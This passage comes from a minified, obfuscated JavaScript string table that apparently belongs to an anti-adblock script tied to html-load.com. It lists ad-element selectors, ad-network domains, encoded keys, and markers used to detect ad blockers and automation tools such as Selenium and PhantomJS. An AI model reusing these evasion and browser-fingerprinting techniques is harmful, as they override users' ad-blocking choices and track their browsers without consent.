","readSequence","teads.tv","filename","<calc-product> [['+'|'-'] <calc-product>]*","[none|<custom-ident>]#","<line-style>{1,4}","pub_300x250m","fmget_targets","none|auto|<percentage>","none|<length-percentage> [<length-percentage> <length>?]?","<time>|none|x-weak|weak|medium|strong|x-strong","sn_ad_label_","[<length>|<percentage>]{1,4}","\x3c!--","ReadableStream is not supported in fetchLater",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"orbidder.otto.de","urlRegexes","textContent","normal|[<string> <number>]#","frames","Terminate - non-adblock","layer","detections","__rgst_cb","addConnectionHandler","<single-animation-fill-mode>#","captureEvents","btoa","none|all","HTMLTableColElement","#as_domain","https://html-load.cc","https://07c225f3.online","wpsstaticieplsg.b-cdn.net","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","boolean-expr","browserLanguage","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","PerformanceEntry","isNameCharCode","ad\\.doubleclick\\.net|static\\.dable\\.io","Terminate - not allowed running in iframe","data:text/html,","__as_xhr_onload","Unknown type: ","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","<'margin-inline-start'>","_blank","max( <calc-sum># )","consumeUntilLeftCurlyBracket","ads.nicovideo.jp","<percentage>|<length>|<number>","Semicolon or block is expected","nthChildOf","Hex digit is expected","none|<url>","done","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","deg",'Delim "',"HTMLAnchorElement_hostname","browsiprod.com","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","ar-yahoo-v1","<wq-name>","https://cmp.computerbild.de","addProperty_","ZWhvcg==","[AdBlockDetector] acceptable ads check target ","center|start|end|self-start|self-end|flex-start|flex-end","adhesion","auto|always|avoid|left|right|recto|verso","webkitMediaStream","\\$&","ladsp.com","when","script","pub_728x90","Destroying blocked slots : ","navigator.webdriver is undefined",'link[rel="preload"][as="script"][href="',"peek","[-token","sascdn.com",'<\/script><script src="',"document.documentElement is undefined","[object Intl]","https://orbidder.otto.de/bid","isElementDisplayNoneImportant","default|menu|tooltip|sheet|none",'link[rel="stylesheet"][href*="',"SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","( <declaration> )","nearest|up|down|to-zero","slotRequested","protectUrlContext","stats.wp.com","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","otSDKStub","none|<custom-ident>","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","/detect/script-block/script-blocked-checker","HTMLStyleElement_insertBefore","innovid.com","auto|bullets|numbers|words|spell-out|<counter-style-name>","[<length-percentage>|<number>|auto]{1,4}","content-box|border-box","//# sourceURL=mediation.js","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","event_sample_ratio","<media-not>|<media-and>|<media-or>|<media-in-parens>","https://bidder.criteo.com/cdb","aditude.io","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","inventory_id","thebrighttag.com","ACK_VISIBLE","Exception occurred in proxy property set ","https://fb.content-loader.com","https://c.html-load.com","left","priority","isEncodedId","generatedLine","asin( <calc-sum> )","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","running|paused","Window_fetchLater","Blocked slot define: [","unit","chrome",'"inventories"',"getDomId","reserved1Input","Worker","responseXML",'"<", ">", "=" or ")"',"osano-","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","HTMLAnchorElement_host","window.as_location","webkitSpeechGrammar","_ignoreInvalidMapping","<image>","dvi","not","defaultPrevented","mimeTypes","cWJ1dw==","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","Blocked interstial slot define:","referrerPolicy","send","reverse","jump-start|jump-end|jump-none|jump-both|start|end","text-ad-links","equals","Rule","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","isGecko","cdn.confiant-integrations.net","start|end|center|justify|distribute","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","_parent","googletag","indiatimes.com","prev_scp","repeat|no-repeat|space|round","Type","as_test","documentFocus","_as_prehooked_functions","cmpChar","display none excluding pro","cap","limit_memory_filter","Missed `structure` field in `","pubkey","HTMLCanvasElement.getContext is not a function","none|<string>+","none|<angle>|[x|y|z|<number>{3}]&&<angle>","logs-partners.coupang.com","aniview.com","appendChild","HTMLLinkElement_as","Condition is expected","<image>|<color>","function ","unshift","then","responseText","atrulePrelude","phantomjs","auto|<'border-style'>","<svg-length>","[clip|ellipsis|<string>]{1,2}","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","normal|text|emoji|unicode","messageId","scroll-position|contents|<custom-ident>","content-box|border-box|fill-box|stroke-box|view-box","auto|[over|under]&&[right|left]?","any","<'inset-inline'>","left|right|none|inline-start|inline-end","insertData","adsafeprotected.com","domcontentloaded","<'column-width'>||<'column-count'>","bad-string-token","$cdc_asdjflasutopfhvcZLmcfl_","checkAtrulePrelude","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","hypot( <calc-sum># )","Element","api.assertcom.de","pn.ybp.yahoo.com","player","all","<'text-emphasis-style'>||<'text-emphasis-color'>","scheme","stickyads","CAN_content","<'border-top-width'>||<'border-top-style'>||<color>","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","option domain is invalid","nextState","; Secure","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","crsspxl.com","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","<'flex-direction'>||<'flex-wrap'>","tcloaded","Identifier","https://ads.nicovideo.jp","ads-twitter.com","Unknown field `","ar-v1","clean","abc","cmVzZXJ2ZWQx","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","ui-serif|ui-sans-serif|ui-monospace|ui-rounded",", sample_ratio=","dggn","<'min-block-size'>","'[' <custom-ident>* ']'","Number sign is not allowed","3lift.com","el.quizlet.com","adfarm1.adition.com","<length> <length>?","onetrust.com","getWriter","[pack|next]||[definite-first|ordered]","encode","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","invalid protect-id length: ","as_version","permutive.com","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","xhr_defer","createAuctionNonce","window.external.toString is not a function","yorkshirepost.co.uk","data-ad-width","getElementsByClassName","gpt_slot_rendered_time","cnlwYQ==","auto|<animateable-feature>#","addModule","https://consent.up.welt.de","At-rule `@","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","connectid.analytics.yahoo.com","next","display","https://securepubads.g.doubleclick.net/tag/js/gpt.js","firefox_etp_enabled","welt.de","navigator.permissions.query is not a function","String or url() is expected","error","skipValidation","cloudfront.net","[alternate||[over|under]]|inter-character","MSG_ACK","selectorText","json","offset","shift","normal|reverse|alternate|alternate-reverse","isDelim","getSlotElementId","auto|<time>","[<filter-function>|<url>]+","windowSize","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","https://consent.yorkshirepost.co.uk","start|center|end|justify","first-id.fr","__fr",'"],[class*="',"No element indexed by ","selenium","1136947eWLehU","Script",'[id^="gpt_ad_"]',"<target-counter()>|<target-counters()>|<target-text()>","wechat","ACK_INVISIBLE","idRegex","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","lexer","    ","` has no known descriptors","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","petbook.de","uBO:","2262POwlMs","<ident>","normal|[<number> <integer>?]","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","scroll( [<axis>||<scroller>]? )","openx.net","normal|break-word","decodeId","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","blockIVT","fansided.com","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","liadm.com","https://cdn.privacy-mgmt.com","<grid-line>","none|<integer>","<'rest-before'> <'rest-after'>?","TopLevelCss","createElement","ident-token","dvw","translate( <length-percentage> , <length-percentage>? )","else","googMsgType","idx","confirm","criteo.com","__gpp","/\\r\\n/g","as-extra","from","isVisible","Element_attributes","anonymised.io","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","<shape>|auto",".source","fminer","cs.lkqd.net","BotDetector.detect can't be called before BotDetector.collect","scorecardresearch.com","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","adnami.io","<calc-value> ['*' <calc-value>|'/' <number>]*","advertisement__label","<'margin-left'>{1,2}","jkl","playwire.com","safeframe.googlesyndication.com","<'margin-left'>","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","as_inventory_id","grippers|none","Feature","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","String","parseInt","true","thread-","window.PluginArray is undefined","<length>||<color>","<number>","chromium","opt/","trvdp.com","publisherId","defineProperty","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","https://c.amazon-adsystem.com/aax2/apstag.js","adv-","Unexpected err while detecting cosmetic filter: ","break-walk","Request","[<length>|<percentage>|auto]{1,4}","static|relative|absolute|sticky|fixed|-webkit-sticky","matrix( <number>#{6} )","auto|fixed","_array","odd","none|manual|auto","Failed to get key from: ","googletagservices.com","https://googleads.g.doubleclick.net","<keyframes-name>","rch","<line-width>","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","detect","outerHTML","tokenType","forceBraces","max","consentframework.com","border-box|padding-box|content-box","/container.html","HTMLElement_title","serverbid.com","analytics_ds","image","flux.jp","webcontentassessor.com","normal|<number>|<length>|<percentage>","none|auto","none|[<number>|<percentage>]{1,3}","toStringTag","<'margin-bottom'>","matches","cootlogix.com","SyntaxMatchError","external","<angle>|<percentage>","catch","PseudoClassSelector","option expires is invalid","outerHeight","triggerCount","gpt","light|dark|<integer [0,∞]>","userAgent","CSSStyleDeclaration_setProperty","adscale.de","didomi-","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","reset","electron","adspsp.com","Y29rcQ==","description","Declaration","cbidsp","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","bydata.com","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","pagead2.googlesyndication.com","push","botKind","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","hue-rotate( <angle> )","Advertisement","__webdriver_evaluate","__driver_unwrapped","systemLanguage","shouldApplyGdpr","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","none|<offset-path>||<coord-box>","sharethrough.com"," is blocked.","domAutomation","givt_detected","cssText","Layer","economy|exact","<'max-block-size'>","normal|sub|super","pbjs","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","cmpStr","HTMLIFrameElement_srcdoc","mailto:","tunebat.com","sent","PseudoElementSelector","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*",'<div class="',"insert","<number>|<angle>","redirect.frontend.weborama.fr","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","[<image>|<string>] [<resolution>||type( <string> )]","flow|flow-root|table|flex|grid|ruby","appendScriptElementAsync","[<length-percentage>|left|center|right]#","preload","Brian Paul","<hex-color>|<absolute-color-function>|<named-color>|transparent","aXJycg==","intervalId","<length>|<percentage>","postmedia.solutions.cdn.optable.co","normal|<percentage>","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","css","4dex.io","auto|avoid|avoid-page|avoid-column|avoid-region","s.amazon-adsystem.com","content-security-policy","monitoring","none|<single-transition-property>#","https://fb2.html-load.com","w = window.parent.parent;","not <media-in-parens>","read-","_prototype","_sorted",": [left|right|first|blank]","__esModule","import('","publisher1st.com","last_bfa_at","` for `visit` option (should be: ","gzip","\n  --------","indexOf","gwd-","[getDecodedLocation] failed to find decoded location","noktacom.rtb.monetixads.com","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","reason","plainchicken.com","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","Selector","WhiteSpace","https://cmp.travelbook.de","style","visible|hidden|collapse","trimLeft"," node type","setProperty","random","getTime","https://cmp.techbook.de","length","sddan.com","<pseudo-page>+|<ident> <pseudo-page>*","--\x3e","auto|never|always|<absolute-size>|<length>","target","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","listenerId","intentiq.com","Token","originalPositionFor","<'top'>{1,2}","'))","` should not contain a prelude","<number>|<percentage>","Element_setHTMLUnsafe","isAbsolute","<namespace-prefix>? [<string>|<url>]","Class extends value ","consume","googletag cmd unshift failed : ","connection","element out of viewable window","internet_explorer","excludeHosts","errArgs","getAdserverTargeting","before doesn't belong to list","akamaized.net","setRequestHeader",".setPAAPIConfigForGPT","infinite|<number>","Element_getAttribute","cancelAnimationFrame","/analytics?host=","applyTo","r2b2.io","adContainer","eventType","pub.network","__gpp not found within timeout","upload","debug","script_version","include","reserved1","topics.authorizedvault.com","':' [before|after|first-line|first-letter]","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite